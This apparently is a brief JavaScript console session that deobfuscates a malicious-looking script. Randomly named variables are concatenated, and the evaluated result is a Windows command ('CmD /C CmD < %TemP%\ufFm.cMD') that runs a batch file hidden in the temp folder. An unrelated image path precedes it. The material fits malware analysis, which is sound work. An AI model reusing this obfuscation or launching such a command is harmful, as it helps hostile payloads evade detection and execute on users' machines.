 > var pqmfjdbshr='"';
var siojqwnjfd="MD" + pqmfjdbshr;
var jqbyuybds="C";
var yqnzjdhfqhg ="m";
var iqmzhbagnn="<";
var mqizundga=jqbyuybds+"mD ";
var ozmqnhfaij= mqizundga + "/" + jqbyuybds + " " + mqizundga +
iqmzhbagnn + " " + pqmfjdbshr + "%Te" + yqnzjdhfqhg + "P%\\ufFm.c" +
siojqwnjfd;
< undefined
> ozmqnhfaij
< "CmD /C CmD < \"%TemP%\\ufFm.cMD\""